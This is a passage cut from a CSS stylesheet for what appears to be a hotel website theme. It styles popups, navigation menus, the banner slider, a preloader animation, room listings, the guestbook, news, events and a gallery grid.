  -o-transition: all 0.3s ease;
}
.awe-popup-overlay:before,
.awe-popup-overlay:after {
  content: '';
}
.awe-popup-overlay.in {
  visibility: visible;
  opacity: 1;
}
.awe-popup-wrap {
  position: fixed;
  z-index: 999999;
  left: 0;
  right: 0;
  padding-left: 15px;
  padding-right: 15px;
  max-height: 100%;
  overflow-y: auto;
  overflow-x: hidden;
  visibility: hidden;
  opacity: 0;
  top: 0;
  text-align: center;
  vertical-align: middle;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.awe-popup-wrap.in {
  visibility: visible;
  opacity: 1;
}
.awe-popup-wrap .awe-popup-content {
  display: inline-block;
  text-align: left;
}
.awe-popup-wrap .awe-popup-close {
  position: absolute;
  cursor: pointer;
  top: 15px;
  right: 15px;
  width: 20px;
  height: 20px;
}
.awe-popup-wrap .awe-popup-close:after,
.awe-popup-wrap .awe-popup-close:before {
  content: '';
  height: 2px;
  width: 20px;
  background-color: #e7c130;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}
.awe-popup-wrap .awe-popup-close:after {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
}
.awe-popup-wrap .awe-popup-close:before {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
}

/* Icon List shortcode */
.awe-icon-list ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.awe-icon-list ul li {
  padding: 12px 0;
}
.awe-icon-list .iconlist-icon {
  font-size: 22px;
  padding: 0;
  border: 2px solid #000;
  margin-right: 15px;
  width: 48px;
  height: 48px;
  display: inline-block;
  text-align: center;
  line-height: 47px;
  vertical-align: middle;
}
.awe-special-heading {
/*  padding-top: 60px;
  padding-bottom: 60px;  */
}
.awe-header-transparent .entry-content .wpb_row:first-child .awe-special-heading {
  padding-top: 10px;
}

.awe-special-heading  h1,
.awe-special-heading  h2,
.awe-special-heading  h3,
.awe-special-heading  h4,
.awe-special-heading  h5,
.awe-special-heading  h6 {
  font-size: 36px;
  line-height: 1.2;
  margin-bottom: 3px;
  margin-top: 0;
  color: inherit;
  font-weight: 700;
}
.awe-special-heading .awe-subheading {
  font-size: 16px;
}
.awe-special-heading .awe-subheading p {
  font-size: inherit;
  line-height: 1.3;
  margin-top: 8px;
  margin-bottom: 0;
}

/* 2.   Header
--------------------------------------------------------------------------------*/
#header {
  position: relative;
  z-index: 9999;
}
.header_top {
  background-color: #1f232b;
}
.header_top:after {
  display: table;
  content: '';
  clear: both;
}
.header_top .header_left span {
  font-size: 12px;
  color: #acacac;
  margin-right: 15px;
  line-height: 36px;
}
.header_top .header_left span i {
  font-size: 11px;
  margin-right: 5px;
}

/* Top Right Menu */
.header_right .top-nav {
  margin: 0;
}
.header_right .top-nav li {
  display: inline-block;
  padding: 0;
}
.header_right .top-nav li a {
  text-decoration: none;
  font-size: 12px;
  line-height: 36px;
  color: #acacac;
  display: inline-block;
  padding: 0 10px;
  text-transform: uppercase;
  
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
  .header_right .top-nav a:hover {
    background-color: #fff;
    color: #333;
  }


.header_content {
  background-color: rgba(52, 74, 113, 0.85);
  position: absolute;
  left: 0;
  right: 0;
  padding: 0 0;
  text-align: right;
  font-size: 0;
  z-index: 999;
}
.awe-no-header-transparent .header_content {
  background-color: rgb(52, 74, 113);
}

.header_content .container {
  position: relative;
}
.header_content .header_menu {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  font-size: 14px;
}
.header_content .menu {
  list-style: none;
  margin: 0;
  padding: 0;
}
.header_content .menu > li {
  float: left;
  position: relative;
  padding: 0;
}
.header_content .menu > li > a {
  display: block;
  padding: 0 20px;
  line-height: 84px;
  color: #fff;
  font-weight: 500;
  text-transform: uppercase;
  font-size: 13.45px;
  position: relative;

  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
.header_content .menu > li a:hover {
  text-decoration: none;
}
.header_content .menu li .fa-caret-down {
  margin-left: 4px;
}
.header_content .menu li ul li .fa-caret-down {
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.header_content .menu > li.current-menu-item > a {
  background-color: #fff;
  color: #232323;
}
.header_content .menu > li:hover > a {
  background-color: #fff;
  color: #232323;
}
.header_content .menu > li:hover > .sub-menu {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.header_content .menu > li > .sub-menu {
  left: 0;
  right: 0;
  margin: auto;
}
.header_content .menu > li .sub-menu {
  width: 180px;
  position: absolute;
  left: 0;
  background-color: #fff;
  list-style: none;
  padding: 10px 0;
  margin: 0;
  border: 1px solid #f1f1f1;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translate(0, 20px);
  -moz-transform: translate(0, 20px);
  -ms-transform: translate(0, 20px);
  -o-transform: translate(0, 20px);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.header_content .menu > li .sub-menu li {
  float: none;
  position: relative;
  padding: 0;
  line-height: 1.4em;
}
.header_content .menu > li .sub-menu li a {
  display: block;
  padding: 7px 20px;
  color: #232323;
  font-size: 14px;
  line-height: 1.4em;

  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
.header_content .menu > li .sub-menu li a span {
  float: right;
  position: relative;
  top: 2px;
}
.header_content .menu > li .sub-menu li.current-menu-item > a {
  background-color: #3a598b;
  color: #fff;
}
.header_content .menu > li .sub-menu li:hover > a {
  background-color: #3a598b;
  color: #fff;
}
.header_content .menu > li .sub-menu li:hover > .sub-menu {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.header_content .menu > li .sub-menu li .sub-menu {
  left: 100%;
  top: 0;
  padding: 0;
}
.header_logo {
  float: left;
  line-height: 84px;
}
.header_logo img {
  max-height: 53px;
}
.menu-bars {
  color: #fff;
  width: 50px;
  font-size: 28px;
  cursor: pointer;
  display: none;
  top: 0;
  right: 15px;
  bottom: 0;
  position: absolute;
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
.menu-bars span {
  width: 25px;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  height: 2px;
  background-color: #fff;
  display: block;
  position: absolute;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.menu-bars span:before,
.menu-bars span:after {
  position: absolute;
  content: '';
  height: 2px;
  width: 100%;
  background-color: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.menu-bars span:after {
  top: -8px;
}
.menu-bars span:before {
  bottom: -8px;
}
.menu-bars:hover {
  background-color: #fff;
}
.menu-bars:hover span {
  background-color: transparent;
}
.menu-bars:hover span:after {
  background-color: #e7c130;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
}
.menu-bars:hover span:before {
  background-color: #e7c130;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
}
.menu-bars.active {
  background-color: #fff;
}
.menu-bars.active span {
  background-color: transparent;
}
.menu-bars.active span:after {
  background-color: #e7c130;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
}
.menu-bars.active span:before {
  background-color: #e7c130;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
}
.header_mobile {
  background-color: rgba(52, 74, 113, 1);
  left: 0;
  right: 0;
  z-index: 999;
  position: relative;
}
.header_mobile .container {
  position: relative;
  padding-top: 10px;
  padding-bottom: 10px;
}
.header_mobile .header_logo {
  display: inline-block;
}
.header_mobile .menu-bars {
  display: block;
}
.header_mobile .header_menu {
  position: fixed;
  -webkit-overflow-scrolling: touch;
  z-index: 999;
  top: 0;
  bottom: 0;
  right: -270px;
  width: 270px;
  overflow-y: auto;
  background-color: rgba(52, 74, 113, 0.85);
  -webkit-transition: right 0.5s cubic-bezier(0, 0.67, 0.35, 0.94);
  -moz-transition: right 0.5s cubic-bezier(0, 0.67, 0.35, 0.94);
  -ms-transition: right 0.5s cubic-bezier(0, 0.67, 0.35, 0.94);
  -o-transition: right 0.5s cubic-bezier(0, 0.67, 0.35, 0.94);
}
.header_mobile .header_menu.active {
  right: 0;
}
.header_mobile .header_menu ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}
.header_mobile .header_menu ul li a {
  text-decoration: none;
  display: block;
  padding: 10px 40px 10px 20px;
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  position: relative;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.header_mobile .header_menu ul li a span {
  float: right;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 40px;
  z-index: 1;
  text-align: center;
  border-left: 1px solid rgba(255, 255, 255, 0.1);
}
.header_mobile .header_menu ul li a span:before {
  content: '\f0d7';
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.header_mobile .header_menu ul li a:hover {
  background-color: #fff;
  color: #232323;
}
.header_mobile .header_menu ul li.current-menu-item > a {
  background-color: #fff;
  color: #232323;
}
.header_mobile .header_menu ul li .sub-menu {
  /*background-color: rgba(52, 74, 113, 0.85);*/
  display: none;
}
.header_mobile .header_menu ul li > .sub-menu > li > a {
  padding-left: 35px;
}
.header_mobile .header_menu ul li > .sub-menu > li > .sub-menu > li > a {
  padding-left: 55px;
}
.header_mobile .header_menu ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a {
  padding-left: 75px;
}
.header_mobile .header_menu ul li > .sub-menu > li > .sub-menu > li > .sub-menu > .sub-menu > li > a {
  padding-left: 100px;
}
.header_mobile .header_logo {
  line-height: 1;
}
.header-sticky {
  position: fixed;
  top: 0;
  -webkit-backface-visibility: hidden;
}
/* 3.   Banner
--------------------------------------------------------------------------------*/
#slider-revolution ul {
  padding-left: 0;
  list-style: none;
  margin-bottom: 0;
}
.banner-slider .slider-item {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 50%;
  position: relative;
}
.banner-slider .slider-item .slider-text {
  position: absolute;
  top: 50%;
  width: 100%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.banner-slider .slider-item .slider-text .slider-caption {
  padding: 7px 0;
}
.banner-slider .slider-item .slider-text .awe-btn {
  margin-top: 30px;
}
.banner-slider .owl-prev,
.banner-slider .owl-next {
  height: 38px;
  line-height: 38px;
  width: 38px;
}
.banner-slider .owl-prev {
  left: 50px;
}
.banner-slider .owl-next {
  right: 50px;
}
.slider-caption-sub {
  color: #fff;
  text-transform: uppercase;
  font-size: 20px;
  line-height: 1;
  display: inline-block;
}
.slider-caption-sub.slider-caption-sub-1 {
  font-weight: bold;
  font-size: 26px;
  letter-spacing: 28px;
}
.slider-caption-sub.slider-caption-sub-2 {
  color: #333333;
}
.slider-caption-sub.slider-caption-sub-3 {
  font-size: 26px;
  font-family: 'Montserrat';
}
.slider-caption {
  font-size: 60px;
  font-weight: normal;
  color: #fff;
  text-transform: uppercase;
  font-family: 'Montserrat';
  line-height: 1;
}
.slider-caption small {
  display: inline-block;
  line-height: 1;
  font-weight: 500;
  font-family: 'Hind';
  font-size: 30px;
  color: #fff;
  line-height: 1.15em;
}
.slider-caption.slider-caption-1 {
  font-weight: bold;
}
.slider-caption.slider-caption-2 {
  color: #333333;
  font-weight: bold;
  font-size: 80px;
}
.slider-caption.slider-caption-2 small {
  color: #333;
}
.slider-caption.slider-caption-3 {
  font-size: 80px;
}
.slider-icon {
  padding: 5px 0;
  display: inline-block;
}
.awe-btn.awe-btn-slider {
  font-size: 14px;
  padding: 10px 30px;
  line-height: 1.2em !important;
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
}
.awe-btn.awe-btn-slider:hover {
  background-color: transparent;
}
/* 4.   Home
--------------------------------------------------------------------------------*/
#hillter-preloader {
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 99999;
  background-color: #f1f1f1;
}
#hillter-preloader .preloader-dot {
  width: 0;
  height: 0;
  border: 2px solid #344a71;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  opacity: 1;
  animation: preloader 3s ease infinite;
  -ms-animation: preloader 3s ease infinite;
  -moz-animation: preloader 3s ease infinite;
  -webkit-animation: preloader 3s ease infinite;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
@-webkit-keyframes preloader {
  0% {
    border-width: 2px;
  }
  100% {
    border-width: 50px;
    opacity: 0;
  }
}
@-moz-keyframes preloader {
  0% {
    border-width: 2px;
  }
  100% {
    border-width: 50px;
    opacity: 0;
  }
}
@-ms-keyframes preloader {
  0% {
    border-width: 2px;
  }
  100% {
    border-width: 50px;
    opacity: 0;
  }
}
@-o-keyframes preloader {
  0% {
    border-width: 2px;
  }
  100% {
    border-width: 50px;
    opacity: 0;
  }
}
@keyframes preloader {
  0% {
    border-width: 2px;
  }
  100% {
    border-width: 50px;
    opacity: 0;
  }
}
/* SUB BANNER */
.section-sub-banner {
  position: relative;
  padding-top: 60px;
  padding-bottom: 60px;
}
.section-sub-banner .awe-overlay {
  background-color: rgba(72, 72, 72, 0.2);
}
.sub-banner {
  position: relative;
  z-index: 3;
}

.sub-banner .text h2 {
  color: #fff;
  font-size: 35.68px;
  font-family: 'Montserrat';
  text-transform: uppercase;
}
.sub-banner .text p {
  margin-bottom: 0;
  color: #fff;
  font-size: 20px;
}
/* END / SUB BANNER */
/* ACCOMD ODATIONS */
.section-accommo_1 {
  padding-top: 50px;
}
.accomd-modations {
  padding: 90px 0;
  position: relative;
}
.accomd-modations:before {
  content: '';
  background-color: rgba(255, 255, 255, 0.9);
  position: absolute;
  top: 0;
  bottom: 0;
  right: 74.36%;
  width: 5000px;
}
.accomd-modations-content {
  margin-top: -30px;
  padding: 30px 0;
}
.accomd-modations-content .accomd-modations-room {
  margin-top: 30px;
}
.accomd-modations-content.owl-single .owl-next,
.accomd-modations-content.owl-single .owl-prev {
  display: none;
}
.accomd-modations-content.owl-single .owl-pagination {
  text-align: center;
  margin-top: 20px;
}
.accomd-modations-header {
  margin-top: 150px;
}
.accomd-modations-header p {
  margin-bottom: 0;
  margin-top: 10px;
}
.accomd-modations-room {
  position: relative;
}
.accomd-modations-room .img {
  position: relative;
}
.accomd-modations-room .img img {
  width: 100%;
}

.accomd-modations-room .text {
  position: absolute;
  background-color: #344a71;
  padding: 10px 20px;
  top: 0;
  left: 18px;
}
.accomd-modations-room .text h2 {
  font-size: 20px;
  font-weight: normal;
  margin: 0;
  font-family: 'Hind';
}
.accomd-modations-room .text h2 a {
  color: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.accomd-modations-room .text h2 a:hover {
  color: #e7c130;
}
.accomd-modations-room .text .price {
  color: #FFF;
  margin-bottom: 0;
  font-family: 'Montserrat';
  margin-top: 5px;
}
.accomd-modations-room .text .price .amount {
  font-size: 22px;
  margin-right: 3px;
}
.accomd-modations-room:hover .img:after {
  top: 0;
  opacity: 1;
  visibility: visible;
}
.accomd-modations_1 .heading {
  margin-bottom: 40px;
}
.accomd-modations-content_1 {
  margin-left: -15px;
  margin-right: -15px;
}
.accomd-modations-content_1 .owl-item {
  padding-left: 15px;
  padding-right: 15px;
}
.accomd-modations-content_1 .owl-pagination {
  position: absolute;
  top: -60px;
  right: 15px;
}
.accomd-modations-content_1 .owl-pagination .owl-page {
  border-color: #333;
  margin: 0 4px;
}
.accomd-modations-content_1 .owl-pagination .owl-page.active {
  background-color: #333;
}
.accomd-modations-room_1 .img {
  position: relative;
}
.accomd-modations-room_1 .img img {
  width: 100%;
}

.accomd-modations-room_1 .text {
  margin-top: 20px;
}
.accomd-modations-room_1 .text h2 {
  text-transform: uppercase;
  font-size: 24px;
}

.accomd-modations-room_1 .text .desc {
  font-size: 15px;
  margin-bottom: 25px;
  line-height: 1.5em;
  margin-top: 5px;
}
.accomd-modations-room_1 .text .price {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 0;
  color: #898989;
  font-size: 14px;
  font-family: 'Montserrat';
  margin-top: 17px;
}
.accomd-modations-room_1 .text .price .amout {
  color: #516d9b;
  font-size: 30px;
}
.accomd-modations-room_1 .text .awe-btn {
  margin-left: 20px;
  float: right;
}
.accomd-modations-room_1:hover .img:after {
  top: 0;
  opacity: 1;
  visibility: visible;
}
.check-availability h2 {
  font-size: 25px;
  font-weight: normal;
  font-family: 'Montserrat';
  position: relative;
  padding-left: 60px;
  line-height: 1;
}
.check-availability h2:before {
  content: '\f00c';
  border: 3px solid #e7c130;
  color: #e7c130;
  font-size: 18px;
  display: block;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 34px;
  font-family: 'FontAwesome';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
/* HOME ABOUT */
.section-home-about {
  padding-top: 70px;
}
.home-about .img {
  position: relative;
}
.home-about .img img {
  width: 100%;
}
.home-about .text .heading {
  margin-top: 15px;
}
.home-about .text span {
  color: #333;
  font-size: 16px;
  display: block;
  margin-top: 10px;
}
.home-about .text p {
  color: #232323;
  line-height: 1.5em;
  margin-bottom: 0;
  margin-top: 25px;
  font-size: 14px;
}
.home-about .text .awe-btn {
  margin-top: 25px;
}
/* END / HOME ABOUT */
/* OUR BEST */
.section-our-best {
  padding-top: 40px;
  padding-bottom: 70px;
}
.our-best .img {
  margin-top: 30px;
}
.our-best .img img {
  width: 100%;
}
.our-best .text {
  margin-top: 30px;
  position: relative;
}
.our-best .text p {
  color: #333;
  margin-bottom: 0;
  margin-top: 25px;
  line-height: 1.428em;
}
.our-best .text ul {
  list-style: none;
  padding-left: 0;
  margin-top: 25px;
  overflow: hidden;
  margin-bottom: 0;
  font-size: 0;
  display: table;
}
.our-best .text ul li {
  margin-top: 15px;
  color: #232323;
  font-weight: 500;
  width: -moz-calc(50% - 1px);
  width: -o-calc(50% - 1px);
  width: -webkit-calc(50% - 1px);
  width: calc(50% - 1px);
  font-size: 14px;
  display: inline-block;
  padding-right: 15px;
}
.our-best .text ul li:before {
  position: relative;
  top: -2px;
  width: 5px;
  height: 5px;
  margin-right: 15px;
  display: inline-block;
  background-color: #333333;
  content: '';
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.our-best .text ul li:nth-child(even) {
  padding-right: 0;
  padding-left: 15px;
}
/* END / OUR BEST */
/* HOME GUEST BOOK */
.home-guestbook {
  padding: 100px 0;
  position: relative;
}
.home-guestbook:after {
  display: table;
  content: '';
  clear: both;
}
.home-guestbook:before {
  width: 10000px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 74.35%;
  content: '';
  z-index: 0;
  background-color: rgba(255, 255, 255, 0.9);
}
.guestbook-content {
  margin-top: 40px;
}
.guestbook-content .owl-buttons {
  display: none;
}
.guestbook-content .owl-pagination {
  margin-top: 20px;
  margin-left: 165px;
}
.guestbook-header {
  position: relative;
  z-index: 1;
}
.guestbook-header p {
  color: #232323;
  font-size: 16px;
  margin-top: 10px;
  margin-bottom: 0;
  line-height: 1.428em;
}
.guestbook-header .awe-btn {
  margin-top: 40px;
}
.guestbook-item {
  padding-right: 70px;
}
.guestbook-item .img {
  float: left;
  overflow: hidden;
  width: 115px;
  height: 115px;
  margin-right: 30px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.guestbook-item .text {
  overflow: hidden;
  padding-top: 10px;
  padding-left: 20px;
}
.guestbook-item .text p {
  color: #ffffff;
  line-height: 1.4em;
  font-size: 15px;
  position: relative;
  margin-bottom: 15px;
}
.guestbook-item .text p:before {
  position: absolute;
  font-family: 'Montserrat';
  content: '"';
  top: 0;
  left: -20px;
  font-size: 40px;
}
.guestbook-item .text p:after {
  font-family: 'Montserrat';
  content: '"';
  font-size: 40px;
  line-height: 0;
  margin-left: 10px;
  position: absolute;
  bottom: 10px;
}
.guestbook-item .text span {
  color: #ffffff;
}
.guestbook-item .text span strong {
  font-size: 20px;
  margin-right: 20px;
}
/* END / HOME GUEST BOOK */
/* HOME NEW */
.section-event-news {
  padding-top: 70px;
}
.section-event-news .news {
  margin-top: 40px;
}
.event-news {
  margin-top: -40px;
  position: relative;
  padding-bottom: 70px;
}
.event-news p {
  color: #636363;
  margin-bottom: 0;
}
.event-news .hr {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}
.news {
  overflow: hidden;
}
.news p {
  margin-bottom: 5px;
}
.news .news-item {
  margin-top: 25px;
}
.news .awe-btn {
  margin-top: 20px;
}
.news-item {
  overflow: hidden;
/*  margin-left: -15px;
  margin-right: -15px;
*/  font-size: 0;
  background-color: #fafafa;
}
.awe-posts .news-item  {
  margin-bottom: 24px;
}
.awe-posts .news-item h3 {
  font-size: 20px;
  text-transform: uppercase;
}
.awe-posts .news-item h3:hover a {
  color: #e7c130;
}
.news-item .img {
  width: 50%;
  /*padding-left: 15px;*/
  padding-right: 15px;
  display: inline-block;
  font-size: 14px;
  position: relative;
}

.news-item .img img {
  width: 100%;
}
.news-item .text {
  font-size: 14px;
  padding-left: 15px;
  padding-right: 15px;
  display: inline-block;
  vertical-align: middle;
  width: -moz-calc(50% - 1px);
  width: -o-calc(50% - 1px);
  width: -webkit-calc(50% - 1px);
  width: calc(50% - 1px);
}
.news-item .text .date {
  color: #898989;
  font-size: 20px;
}
.news-item .text h2 {
  font-size: 17px;
  font-weight: bold;
  font-family: 'Montserrat';
  text-transform: uppercase;
}
.news-item .text h2 a {
  color: #516d9b;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.news-item .text h2 a:hover {
  color: #e7c130;
}
.news-item .text .read-more {
  display: inline-block;
  margin-top: 10px;
  color: #898989;
  font-size: 13px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.news-item .text .read-more:hover {
  color: #e7c130;
}
.news-item:hover .img:before {
  top: 0;
  opacity: 1;
}

.event .event-slide .owl-prev,
.event .event-slide .owl-next {
  display: none;
}
.event .event-slide .owl-pagination {
  position: absolute;
  bottom: 15px;
  left: 17px;
}
.event .event-item {
  margin-top: 30px;
}
.event-item {
  position: relative;
}
.event-item .img {
  width: 100%;
}
.event-item .img img {
  width: 100%;
}
.event-item .text {
  position: absolute;
  width: 130px;
  top: 0;
  left: 0;
  bottom: 0;
  background-color: rgba(52, 74, 133, 0.9);
}
.event-item .text .text-cn {
  position: absolute;
  padding: 10px;
  width: 100%;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.event-item .text h2 {
  font-size: 26px;
  font-family: 'Montserrat';
  line-height: 1.3em;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
}
.event-item .text span {
  color: #fff;
  font-size: 12px;
  margin-top: 10px;
  display: block;
}
.event-item .text .awe-btn {
  margin-top: 10px;
}
/* END / HOME NEW */
/* GUESTBOOK - EVENT DEAD */
.section-guestbook-event {
  padding-top: 70px;
}
.guestbook-event {
  margin-top: -70px;
}
.guestbook-event .heading {
  margin-top: 70px;
}
.guestbook-event .guestbook-content_1 {
  margin-top: 60px;
}
.guestbook-event .guestbook-content_1 .owl-prev,
.guestbook-event .guestbook-content_1 .owl-next {
  display: none;
}
.guestbook-event .guestbook-content_1 .owl-pagination {
  margin-top: 45px;
}
.guestbook-event .guestbook-content_1 .owl-pagination .owl-page {
  border-color: #333;
}
.guestbook-event .guestbook-content_1 .owl-pagination .owl-page.active {
  background-color: #333;
}
.guestbook-event .event-slide {
  margin-top: 40px;
}
.guestbook-event .event-slide .owl-prev,
.guestbook-event .event-slide .owl-next {
  display: none;
}
.guestbook-event .event-slide .owl-pagination {
  position: absolute;
  bottom: 15px;
  left: 20px;
}
.guestbook-item_1 {
  overflow: hidden;
}
.guestbook-item_1 .img img {
  max-width: 115px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 30px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.guestbook-item_1 .img span {
  display: inline-block;
  vertical-align: middle;
  color: #898989;
  font-size: 13px;
}
.guestbook-item_1 .img span strong {
  display: block;
  color: #333;
  font-weight: 500;
  font-size: 20px;
  margin-bottom: 3px;
}
.guestbook-item_1 .text {
  color: #333333;
  margin-top: 40px;
}
.guestbook-item_1 .text p {
  margin-bottom: 0;
  line-height: 1.4em;
}
/* END / GUESTBOOK - EVENT DEAD */
/* GALLERY HOME*/
.section-gallery {
  padding-top: 60px;
  padding-bottom: 70px;
}
/* ICON HILLTER */
.section-icon {
  padding: 50px 0;
}
.section-icon span {
  margin-top: 20px;
  display: block;
  font-size: 20px;
  position: relative;
  padding-left: 50px;
}
.section-icon span:before {
  position: absolute;
  left: 0;
  display: inline-block;
  vertical-align: middle;
  width: 50px;
  font-size: 14px;
}
/* END / ICON HILLTER */
/* 5.   Gallery
--------------------------------------------------------------------------------*/
.section_page-gallery {
  background-color: #fff;
  padding-top: 40px;
  padding-bottom: 120px;
}
/* GALLERY */
.gallery .heading {
  margin-bottom: 40px;
}
.gallery.no-padding .gallery-cat {
  padding-left: 15px;
  padding-right: 15px;
}
.gallery.no-padding .gallery-content {
  margin-top: 40px;
}
.gallery.no-padding .gallery-content .row {
  margin-left: 0;
  margin-right: 0;
}
.gallery.no-padding .gallery-content [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
  margin-top: 0;
}
.gallery.no-padding .gallery-content .item {
  margin-top: 0;
}
.gallery.gallery-3 .gallery-content [class*="col-"] {
  margin-top: 30px;
}
.gallery-content {
  margin-top: 35px;
}
.gallery-content .row {
  margin-right: -10px;
  margin-left: -10px;
}
.gallery-content .gallery_item {
  position: relative;
  overflow: hidden;
}
.gallery-content .gallery_item img {
  width: 100%;
}
.gallery-content .gallery_item .icon {
  pointer-events: none;
  position: absolute;
  top: 50%;
  left: 50%;
  color: #fff;
  line-height: 1;
  font-size: 40px;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}

.gallery-content .gallery_item .text {
  position: absolute;
  bottom: 10px;
  left: 15px;
  right: 15px;
  color: #fff;
  z-index: 10;
  font-family: 'Montserrat';
  font-size: 16px;
  pointer-events: none;
  font-weight: normal;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translate(0, 50%);
  -moz-transform: translate(0, 50%);
  -ms-transform: translate(0, 50%);
  -o-transform: translate(0, 50%);
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.gallery-content .gallery_item:hover .text {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.gallery-content .gallery_item .text span {
  font-family: 'Hind';
  display: block;
  font-size: 14px;
}
.gallery-content .gallery_item:hover:before {
  top: 0;
  opacity: 1;
}
.gallery-content .our-gallery {
  margin-top: 30px;
}
.gallery-content .our-gallery .awe-btn {
  min-width: 180px;
}
.gallery-isotope .item-isotope {
    float: left;
    /*margin-top: 20px;*/
    padding-left: 10px;
    padding-right: 10px;
}
.gallery-isotope.pd-0 .item-isotope {
  padding: 0;
  margin-top: 0;
}
.gallery-isotope.col-3 .item-isotope,
.gallery-isotope.col-3 .item-size {
  width: 33.333333%;
}
.gallery-isotope.col-4 .item-isotope,
.gallery-isotope.col-4 .item-size {
  width: 25%;
}
.gallery-isotope.col-4 .item-isotope.larger {
  width: 50%;
}
.gallery-isotope.col-6 .item-isotope,
